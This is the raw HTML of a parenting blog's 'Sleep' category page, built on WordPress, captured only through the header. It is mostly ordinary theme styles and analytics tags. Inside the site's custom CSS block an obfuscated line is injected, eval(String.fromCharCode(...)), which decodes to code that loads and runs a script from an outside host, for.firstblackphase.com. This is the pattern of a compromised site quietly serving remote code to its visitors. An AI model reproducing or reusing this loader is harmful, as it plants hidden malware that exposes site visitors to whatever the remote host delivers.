

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommymedicine.com/category/sleep/
body_size: 19794
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sleep Archives - Mommy Medicine</title>
	<link rel="canonical" href="https://mommymedicine.com/category/sleep/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sleep Archives - Mommy Medicine" />
	<meta property="og:url" content="https://mommymedicine.com/category/sleep/" />
	<meta property="og:site_name" content="Mommy Medicine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mommymedicine.com/category/sleep/","url":"https://mommymedicine.com/category/sleep/","name":"Sleep Archives - Mommy Medicine","isPartOf":{"@id":"https://mommymedicine.com/#website"},"primaryImageOfPage":{"@id":"https://mommymedicine.com/category/sleep/#primaryimage"},"image":{"@id":"https://mommymedicine.com/category/sleep/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/08/16076567462_54b0c8fda1_z.jpg?fit=640%2C427&ssl=1","breadcrumb":{"@id":"https://mommymedicine.com/category/sleep/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommymedicine.com/category/sleep/#primaryimage","url":"https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/08/16076567462_54b0c8fda1_z.jpg?fit=640%2C427&ssl=1","contentUrl":"https://i0.wp.com/mommymedicine.com/wp-content/uploads/2018/08/16076567462_54b0c8fda1_z.jpg?fit=640%2C427&ssl=1","width":640,"height":427,"caption":"Help! My Toddler is Climbing Out of His Crib! What do I do?"},{"@type":"BreadcrumbList","@id":"https://mommymedicine.com/category/sleep/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mommymedicine.com/"},{"@type":"ListItem","position":2,"name":"Sleep"}]},{"@type":"WebSite","@id":"https://mommymedicine.com/#website","url":"https://mommymedicine.com/","name":"Mommy Medicine","description":"Practical Prescriptions for Your Parenting Questions","publisher":{"@id":"https://mommymedicine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mommymedicine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mommymedicine.com/#organization","name":"Mommy Medicine","url":"https://mommymedicine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommymedicine.com/#/schema/logo/image/","url":"https://i0.wp.com/mommymedicine.com/wp-content/uploads/2020/04/mm-forweb.png?fit=900%2C458&ssl=1","contentUrl":"https://i0.wp.com/mommymedicine.com/wp-content/uploads/2020/04/mm-forweb.png?fit=900%2C458&ssl=1","width":900,"height":458,"caption":"Mommy Medicine"},"image":{"@id":"https://mommymedicine.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Mommy Medicine &raquo; Feed" href="https://mommymedicine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mommy Medicine &raquo; Comments Feed" href="https://mommymedicine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mommy Medicine &raquo; Sleep Category Feed" href="https://mommymedicine.com/category/sleep/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='mediaelement-css' href='https://mommymedicine.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://mommymedicine.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='edd-blocks-css' href='https://mommymedicine.com/wp-content/plugins/easy-digital-downloads/includes/blocks/assets/css/edd-blocks.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mommymedicine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy_author_image-css' href='https://mommymedicine.com/wp-content/plugins/easy-author-image/css/easy-author-image.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://mommymedicine.com/wp-content/plugins/easy-digital-downloads/assets/build/css/frontend/edd.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sensorpress-plugin-styles-css' href='https://mommymedicine.com/wp-content/plugins/sensorpress-uptime-monitoring/public/assets/css/public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blog-prime-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i|Barlow:300,300i,400,400i,700,700i|Playfair%20Display:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://mommymedicine.com/wp-content/themes/blog-prime/assets/lib/aos/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-prime-style-css' href='https://mommymedicine.com/wp-content/themes/blog-prime/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://mommymedicine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mommymedicine.com/wp-content/plugins/sensorpress-uptime-monitoring/public/assets/js/public.js?ver=1.0.0" id="sensorpress-plugin-script-js"></script>
<link rel="https://api.w.org/" href="https://mommymedicine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mommymedicine.com/wp-json/wp/v2/categories/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommymedicine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://mommymedicine.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
			<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Easy Digital Downloads v3.6.2" />
<!-- HEALTHCHECK-SENSORPRESS -->
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '748418758889419', url);
fbq('init', '748418758889419', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
				<style type="text/css" id="wp-custom-css">
			.custom-logo-link {
    max-width: 420px !important;
    margin-left: auto;
    margin-right: auto;
}

.twp-social-widget ul li a {
 
    background: #37bfc3;
   
}

.site-middlebar {
    
    padding-top: 0px;
    padding-bottom: 0px;
}

.twp-banner-details .post-thumbnail {
    position: relative;
    margin: 0 0 40px;
    display: none;
}

.site-banner .post-content:before {
    color: #ffffff;
 
    background-color: #f68948;
   
}

.entry-meta-category a {
    background: #f68948;
   
}

.entry-meta-category a:after {
   
    border-right-color: #cc591f;
   
}

.site .navigation-area, .site-recommended, .footer-top, .footer-middle, .footer-bottom, .widget-title, .widget.widget_archive ul li, .widget.widget_categories ul li, .widget.widget_pages ul li, .widget.widget_meta ul li, .widget.widget_recent_comments ul li, .widget.widget_recent_entries ul li, .twp-widget-list li .article-list, .widget_nav_menu ul li a, .twp-author-details .author-ion, .site-related, .twp-banner-details, .related-items {
    border-color: #37bfc3;
}

.navigation-area:before {
    content: "";
    display: block;
    height: 1px;
    background: linear-gradient(to left, #37bfc3 0%, #f68948 50%, #37bfc3 100%);
    width: 100%;
}

.main-navigation .menu ul > li.current-menu-item > a, .main-navigation .menu ul > li.current-post-ancestor > a, .main-navigation .menu ul > li > a:hover, a:hover {
    color: #37bfc3;
}

.widget-title:after {
    background: #f68948;
    
}
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/		</style>
		</head>

<body data-rsssl=1 class="archive category category-sleep category-70 wp-custom-logo wp-theme-blog-prime edd-js-none hfeed right-sidebar archive-layout-1 no-offcanvas">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=748418758889419&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	    
    <div class="preloader">
        <div class="blobs">
            <div class="blob-center"></div>
            <div class="blob"></div>
            <div class="blob"></div>
            <div class="blob"></div>
            <div class="blob"></div>
            <div class="blob"></div>
            <div class="blob"></div>
        </div>
        <svg xmlns="http://www.w3.org/2000/svg" version="1.1">
            <defs>
                <filter id="goo">
                    <feGaussianBlur in="SourceGraphic" stdDeviation="10" result="blur" />
                    <feColorMatrix in="blur" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 18 -7" result="goo" />
                    <feBlend in="SourceGraphic" in2="goo" />
                </filter>
            </defs>
        </svg>

    </div>


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="site-header " >
        
        <div class="site-middlebar twp-align-center">
            <div class="wrapper">
                <div class="middlebar-items">

                    <div class="site-branding">
                        <a href="https://mommymedicine.com/" class="custom-logo-link" rel="home"><img width="900" height="458" src="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2020/04/mm-forweb.png?fit=900%2C458&amp;ssl=1" class="custom-logo" alt="Mommy Medicine" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2020/04/mm-forweb.png?w=900&amp;ssl=1 900w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2020/04/mm-forweb.png?resize=300%2C153&amp;ssl=1 300w, https://i0.wp.com/mommymedicine.com/wp-content/uploads/2020/04/mm-forweb.png?resize=768%2C391&amp;ssl=1 768w" sizes="(max-width: 900px) 100vw, 900px" data-attachment-id="716" data-permalink="https://mommymedicine.com/mm-forweb/" data-orig-file="https://i0.wp.com/mommymedicine.com/wp-content/uploads/2020/04/mm-forweb.png?fit=900%2C458&amp;ssl=1" data-orig-size="900,458" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" 